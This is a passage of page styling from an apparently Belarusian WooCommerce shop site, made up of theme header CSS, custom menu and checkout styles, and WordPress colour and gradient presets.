auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:210px;--header-sticky-height:90px}.l-header:before{content:'210'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:901px) and (max-width:1140px){.hidden_for_laptops{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:190px;--header-sticky-height:90px}.l-header:before{content:'190'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:155px;--header-sticky-height:50px}.l-header:before{content:'155'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:105px;height:105px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1141px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (min-width:1141px){.ush_image_3{height:15px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_3{height:15px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_3{height:13px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (max-width:600px){.ush_image_3{height:13px!important}.l-header.sticky .ush_image_3{height:12px!important}}@media (min-width:1141px){.ush_image_4{height:15px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (min-width:901px) and (max-width:1140px){.ush_image_4{height:15px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (min-width:601px) and (max-width:900px){.ush_image_4{height:13px!important}.l-header.sticky .ush_image_4{height:12px!important}}@media (max-width:600px){.ush_image_4{height:13px!important}.l-header.sticky .ush_image_4{height:12px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item-has-children.level_1>a>.w-nav-arrow{display:inline-block}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:0,9rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1141px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:901px) and (max-width:1140px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1.w-search input,.ush_search_1.w-search button{background:#ffffff;color:}.ush_search_1 .w-search-form{background:#ffffff;color:var(--color-content-text)}@media (min-width:1141px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:901px) and (max-width:1140px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:900px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}@media (min-width:1141px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:901px) and (max-width:1140px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (min-width:601px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_1{font-family:var(--font-h1)!important;font-weight:600!important}.ush_vwrapper_1{font-size:14px!important}.ush_image_3{width:11%!important}.ush_image_4{width:12%!important}.ush_text_6{font-size:14px!important}.ush_popup_1{text-align:center!important;font-size:21px!important}</style>
				<style id="us-custom-css"> .woocommerce-billing-fields h3,.woocommerce-billing-fields p{margin-bottom:10px!important}.woocommerce-billing-fields label,.woocommerce-additional-fields__field-wrapper label{font-size:0.9rem}.woocommerce-checkout-review-order-table .product-name{font-size:0.9rem}.specialWrap,.ush_menu_1 .w-nav-item.level_1.specialWrap.current-menu-item>a:not(.w-btn){background-color:#00bf80;color:#fff}.no-touch .ush_menu_1 .specialWrap.w-nav-item.level_1:hover>a:not(.w-btn),.ush_menu_1 .specialWrap.w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn){color:#000000}.at_top .at_center .ush_html_1{width:100%;display:flex;justify-content:space-between;padding:10px 0}.at_top .at_center .ush_html_1 br{display:none}@media(max-width:1279px){.at_top .at_center .ush_html_1 strong{display:none}.at_top .at_center .ush_html_1 br{display:block}}.gridWrap{display:grid;gap:20px;grid-template-columns:repeat(6,1fr)}.gridWrap a{display:flex;padding:10px;border:solid 1px;align-items:center;justify-content:center;border-radius:9px}.gridWrap.another{grid-template-columns:repeat(4,1fr);margin:40px 0}.gridWrap.another a{padding:20px 10px}.gridWrap.another a:before{content:'';display:block;width:30px;height:30px;background-image:url('/wp-content/uploads/2024/11/unnamed-11-300x300-1.png');background-color:#fff;background-size:cover;position:absolute;left:-15px}.gridWrap.another a:before{width:35px;height:35px}.thiknessMainPageBlock{padding:30px;border-radius:10px;background-color:#00bf80;margin-top:2rem}.thiknessMainPageBlock>h2{color:#fff;text-align:center;margin-bottom:30px}.thiknessMainPageBlock .gridWrap{display:flex;justify-content:space-between;gap:20px 30px;flex-wrap:wrap}.thiknessMainPageBlock .gridWrap a{border-radius:50%;width:70px;height:70px;color:#fff;transition:all 0.3s ease-in-out}.thiknessMainPageBlock .gridWrap a:hover{background-color:#f2f3f5;color:#00bf80}@media(max-width:1200px){.thiknessMainPageBlock .gridWrap{justify-content:flex-start;gap:20px}}@media(max-width:662px){.thiknessMainPageBlock{padding:15px}.thiknessMainPageBlock .gridWrap{gap:15px;justify-content:center}.thiknessMainPageBlock .gridWrap a{border-radius:9px;padding:5px;width:70px;height:auto}}</style>
		<meta name="yandex-verification" content="9f9357ff5cb2a9f4" /><style id="us-design-options-css">.us_custom_5c6c1631{color:#8a9097!important;font-size:12px!important}.us_custom_887a049b{padding-top:0!important}.us_custom_2c6dbd65{font-size:1.4rem!important;font-weight:700!important;margin-bottom:0.1em!important}.us_custom_7ab9ba86{color:#8a9097!important;font-size:0.9rem!important;font-weight:400!important;font-style:italic!important;margin-top:0!important;padding-top:0!important}.us_custom_62783b3c{font-size:1.4rem!important;font-family:var(--font-h1)!important;font-weight:600!important;margin-top:1.0rem!important;margin-bottom:1.0rem!important}.us_custom_9238c60d{font-size:14px!important;margin-bottom:1rem!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_3b417c61{font-size:1.6rem!important;line-height:1.5!important;font-family:var(--font-h1)!important;font-weight:700!important}.us_custom_895ac465{color:rgba(255,255,255,0.90)!important}.us_custom_bbbea019{font-size:1.2rem!important;font-family:var(--font-h1)!important;font-weight:600!important}.us_custom_49f317a8{font-size:22px!important}.us_custom_6eff1c3d{color:rgba(255,255,255,0.90)!important;font-size:13px!important;padding-top:0.5rem!important;padding-bottom:0.5rem!important}.us_custom_f03ee871{text-align:right!important}@media (min-width:901px) and (max-width:1140px){.us_custom_3b417c61{font-size:2.0rem!important;line-height:1.5!important;font-family:var(--font-h1)!important;font-weight:700!important}}@media (min-width:601px) and (max-width:900px){.us_custom_3b417c61{font-size:1.8rem!important;line-height:1.5!important;font-family:var(--font-h1)!important;font-weight:700!important}}@media (max-width:600px){.us_custom_3b417c61{font-size:1.8rem!important;line-height:1.3!important;font-family:var(--font-h1)!important;font-weight:700!important}}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 